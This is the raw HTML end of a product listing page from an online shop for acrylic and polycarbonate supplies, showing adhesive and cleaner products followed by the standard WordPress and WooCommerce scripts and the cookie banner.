			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/klebstoffe-reinigungsmittel/" rel="tag">Klebstoffe und Reinigungsmittel für Polycarbonat und Methacrylat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-de/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-de/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-de/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-de/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg04/">Pegacril Schwanz WG04</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap klebstoffe-reinigungsmittel">
		<div class="product- -mode product type-product post-41984 status-publish instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/pulimento-g4/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/klebstoffe-reinigungsmittel/" rel="tag">Klebstoffe und Reinigungsmittel für Polycarbonat und Methacrylat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-de/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-de/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-de/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-de/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/pulimento-g4/">G4 Polnisch</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap klebstoffe-reinigungsmittel">
		<div class="product- -mode product type-product post-40588 status-publish last instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/klebstoffe-reinigungsmittel/" rel="tag">Klebstoffe und Reinigungsmittel für Polycarbonat und Methacrylat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-de/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-de/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-de/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-de/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/cola-pegacril-wg07/">Pegacril Schwanz WG07</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
<div class="product-wrap klebstoffe-reinigungsmittel">
		<div class="product- -mode product type-product post-41412 status-publish first instock product_cat-klebstoffe-reinigungsmittel product_tag-comprar-metacrilato-de product_tag-metacrilato-de product_tag-metacrilato-de-colada-de product_tag-plancha-metacrilato-colada-de product_tag-plexiglass-de shipping-taxable purchasable product-type-variable">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">
			<div class="product-labels"></div><img width="1080" height="1080" src="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder.png 1080w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.polimertecnic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
						<div class="product-action">
								</div>
							</figure>
				<div class="product-body">
			<div class="product-cat"><a href="https://www.polimertecnic.com/klebstoffe-reinigungsmittel/" rel="tag">Klebstoffe und Reinigungsmittel für Polycarbonat und Methacrylat</a></div><div class="product-cat"><a href="https://www.polimertecnic.com/etiqueta-producto/comprar-metacrilato-de/" rel="tag">comprar metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de/" rel="tag">Metacrilato</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/metacrilato-de-colada-de/" rel="tag">metacrilato de colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plancha-metacrilato-colada-de/" rel="tag">plancha metacrilato colada</a>, <a href="https://www.polimertecnic.com/etiqueta-producto/plexiglass-de/" rel="tag">plexiglass</a></div>			<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/colaplex-t-antistatic/">Colaplex T-ANTISTATIK</a>
							</h3>
			<span class="productCode">Code: </span><div class="star-rating" role="img" aria-label="Rated 0 out of 5"></div>		</div>
			</div>
	</div>
</div>


	</section>

</div>

</div></main></div>			</div>
			<button id="scroll-top" title="Back to Top"><i class="icon-arrow-up"></i></button>
		</div>
					<footer class="footer divider-active" data-section-tooltip="Footer">
				<div class="footer-bottom ">
	<div class=" container-fluid">
		<div class="inner-wrap">
					<div class="footer-left">
				<p class="footer-copyright">Copyright © 2026 polimertecnic.com. All Rights Reserved.</p><ul class="nav footer-menu"><p><a href="https://www.polimertecnic.com/condiciones-de-venta/">Condiciones de Venta</a> | <a href="https://www.polimertecnic.com/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://www.polimertecnic.com/politica-de-cookies/">Política de Cookies</a> | <a href="https://www.polimertecnic.com/nota-legal/">Aviso Legal</a></p></ul>			</div>
					</div>
	</div>
</div>
				</footer>
				
	</div>
	
<div class="mobile-menu-overlay"></div>
<div class="mobile-menu-container mobile-menu-light">
	<div class="mobile-menu-wrapper">
		<span class="mobile-menu-close"><i class="icon-close"></i></span>

			<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1 mobile-search">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-primary" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
<div class="mobile-menus"></div><div class="social-icons circle-type social-icons-sm">
	<a href="#" class="social-icon social-facebook" title="facebook" target="_blank"><i class="icon-facebook-f"></i></a><a href="#" class="social-icon social-twitter" title="twitter" target="_blank"><i class="icon-twitter"></i></a><a href="#" class="social-icon social-instagram" title="instagram" target="_blank"><i class="icon-instagram"></i></a><a href="#" class="social-icon social-youtube" title="youtube" target="_blank"><i class="icon-youtube"></i></a></div>

	</div><!-- End .mobile-menu-wrapper -->
</div><!-- End .mobile-menu-container -->
<script id="molla_dynamic_custom_script">document.addEventListener('DOMContentLoaded', function () {
  document.addEventListener('wpcf7beforesubmit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    if (button) {
      button.dataset.originalText = button.textContent;
      button.textContent = 'Enviando...';
      button.disabled = true;
    }
  });

  document.addEventListener('wpcf7submit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    const responseBox = form.querySelector('.wpcf7-response-output');

    if (responseBox) {
      // Espera hasta que el mensaje esté visible (aria-hidden="false")
      const checkVisibility = setInterval(function () {
        const isVisible = responseBox.getAttribute('aria-hidden') === 'false';

        if (isVisible) {
          clearInterval(checkVisibility);

          if (button) {
            button.textContent = button.dataset.originalText || 'Enviar';
            button.disabled = false;
          }
        }
      }, 100);
    } else {
      // Fallback si no encuentra la respuesta
      if (button) {
        button.textContent = button.dataset.originalText || 'Enviar';
        button.disabled = false;
      }
    }
  });
});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/molla-child\/*","\/wp-content\/themes\/molla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.polimertecnic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.polimertecnic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.polimertecnic.com\/wp-json\/","nonce":"349e026dde","versionString":"wp\/v2\/"};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.polimertecnic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "349e026dde" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766851954" id="woo-variation-swatches-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.plugin.min.js?ver=1" id="jquery-plugin-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/sticky.js?ver=1.5.9" id="molla-sticky-js"></script>
<script id="molla-main-js-extra">
var theme = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.polimertecnic.com\/wp-content\/themes\/molla\/assets\/","wc_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/woocommerce\/assets\/","nonce":"03c8b3f45e","lazyload":"","quickview":"horizontal","prevent_elevate":"","pre_order":"","popup":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9" id="molla-main-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/bootstrap-input-spinner.js?ver=1" id="bootstrap-input-spinner-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/bootstrap.bundle.min.js?ver=4.3.1" id="bootstrap-bundle-js"></script>
<script id="molla-live-search-js-extra">
var molla_live_search = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"16c078d85f"};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/live-search.min.js?ver=1.5.9" id="molla-live-search-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9" id="molla-image-swatch-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"a2d6b600c5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.polimertecnic.com\/cola-colaplex-pmma-gold\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bellows-js-extra">
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","post_id":"38423","plugin_dir":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"751184e990"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script defer src="https://www.polimertecnic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766851726" id="akismet-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70101e93f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":38423,"title":"Cola%20